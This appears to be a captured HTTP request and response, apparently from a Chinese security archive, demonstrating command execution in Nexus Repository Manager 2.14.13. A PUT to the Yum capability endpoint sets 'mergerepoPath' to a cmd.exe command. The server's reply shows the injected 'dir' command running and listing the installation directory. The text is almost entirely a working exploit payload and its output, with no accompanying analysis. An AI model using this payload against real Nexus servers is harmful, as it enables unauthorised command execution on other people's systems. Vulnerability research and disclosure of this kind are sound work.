 Request
Raw Params Headers Hex
PUT /nexus/service/siesta/capabilities/00012bdb034073a3 HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
application/json,application/vnd.siesta-error-v1+json,application/vnd.siesta-validation-errors-v1
+json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Nexus-UI: true
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 241
DNT: 1
Connection: close
Referer: http://127.0.0.1:8081/nexus/
Cookie: NXSESSIONID=105c7cb1-a307-43a3-9ff8-9770b5ae3b13
{"typeId":"yum","enabled":true,"properties":[{"key":"maxNumberParallelThreads","value":"10"},{"
key":"createrepoPath","value":"111"},{"key":"mergerepoPath","value":"C:\\Windows\\System32\\c
md.exe /k dir&"}],"id":"00012bdb034073a3","notes":""}
Response
Raw Headers Hex
"key" : "createrepoPath",
"value" : "111"
}, {
"key" : "mergerepoPath",
"value" : "C:\\Windows\\System32\\cmd.exe /k dir&"
} ]
},
"active" : false,
"error" : false,
"typeName" : "Yum: Configuration",
"stateDescription" : "\"createrepo\" not available",
"status" : "\"createrepo\" version:<br/>Cannot run program \"111\" (in directory \".\"): CreateProcess error=2,
系统找不到指定的文件。<br/><br/>\"mergerepo\" version:<br/> 驱动器 C 中的卷是 Win 7 Ult x64<br/>
卷的序列号是 DC37-2779<br/><br/> C:\\Users\\11232\\Desktop\\nexus-2.14.13-01
的目录<br/><br/>2019/04/19 11:08 <DIR> .<br/>2019/04/19 11:08 <DIR> ..<br/>2019/04/19
11:19 <DIR> bin<br/>2019/04/19 11:19 <DIR> conf<br/>2019/04/19 11:19 <DIR>
lib<br/>2019/04/19 11:08 11,006 LICENSE.txt<br/>2019/09/19 21:38 <DIR>
logs<br/>2019/04/19 11:08 <DIR> nexus<br/>2019/04/19 11:08 782
NOTICE.txt<br/>2019/09/22 21:33 <DIR> tmp<br/> 2 个文件 11,788 字节<br/> 8
个目录 51,388,997,632 可用字节<br/>'--version'
不是内部或外部命令，也不是可运行的程序<br/>或批处理文件。<br/><br/>C:\\Users\\11232\\Desktop\\nexus-2.14.1
3-01>WARNING: Could not determine version!<br/>",
"tags" : [ {
"key" : "Category",
"value" : "Yum"
} ]
}
零组资料文库